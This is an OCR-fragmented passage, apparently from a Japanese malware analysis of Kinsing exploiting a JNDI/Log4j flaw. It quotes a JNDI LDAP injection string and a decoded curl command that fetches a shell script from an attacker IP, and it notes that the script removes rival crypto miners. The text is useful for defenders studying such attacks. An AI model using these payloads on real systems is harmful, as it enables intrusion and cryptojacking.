
悪用してShellスクリプトダウンロード及び実行を試す。
コード
内容
攻撃コ
${jndi:ldap://45.155.205[.]233[:]12344/
ード
BASE64
デコー
(curl -s 45.155.205[.]233[:]5874/[被害者 IP]:[被害
ディン
グ結果
【▲ Kinsing Malwareが脆弱性を悪用した攻撃例】
Shellスクリプトの内容を確認すると、当該の攻撃前にイン
ストールされた仮想通貨マイニングツールの存在有無を検
索し、存在する場合プロセスを終了及び削除を試す。